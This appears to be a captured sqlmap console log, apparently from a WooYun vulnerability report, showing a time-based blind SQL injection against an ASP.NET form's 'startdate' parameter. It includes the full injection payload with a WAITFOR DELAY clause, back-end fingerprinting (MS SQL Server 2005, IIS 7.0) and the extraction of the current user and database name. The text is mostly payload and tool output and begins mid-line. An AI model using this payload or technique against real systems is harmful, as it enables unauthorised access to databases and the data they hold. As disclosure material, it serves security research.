 管理员: sqlmap
f566h55CG5ZGYFQ0AATYCMTICMTMCMTQCMTUCMTYCMTcCMTgCMjQCMjYCMjcBMBQrAwlnZ2dnZ2dnZ2d
nZ2dnZGRk&isOK=&seldep=&txtname=&startdate='; WAITFOR DELAY '0:0:5'--&enddate=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE1MzIzMDU1MDkPZBYCAgEPZBYCAgEPEGQQFQ0ABuWQjuW
LpAnor63mlofnu4QJ5pWw5a2m57uECeiLseivree7hAnnp5Hlrabnu4QJ56S+5Lya57uED+e7vOWQiOS
/oeaBr+e7hAzpn7PkvZPnvo7nu4QJ6KGM5pS/57uED+a4hea0geS/neWNq+e7hAblhbbku5YP570757u
f566h55CG5ZGYFQ0AATYCMTICMTMCMTQCMTUCMTYCMTcCMTgCMjQCMjYCMjcBMBQrAwlnZ2dnZ2dnZ2d
nZ2dnZGRk&isOK=&seldep=&txtname=&startdate=' WAITFOR DELAY '0:0:5'--&enddate=
---
[21:21:59] [INFO] testing Microsoft SQL Server
[21:21:59] [INFO] confirming Microsoft SQL Server
[21:21:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:21:59] [INFO] fetching current user
[21:21:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:22:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:23:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
a
[21:23:41] [INFO] adjusting time delay to 1 second due to good response times
nmai
current user: 'anmai'
[21:24:08] [INFO] fetching current database
[21:24:08] [INFO] retrieved: OA
current database: 'OA'
[21:24:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 70 times
www.wooyun.org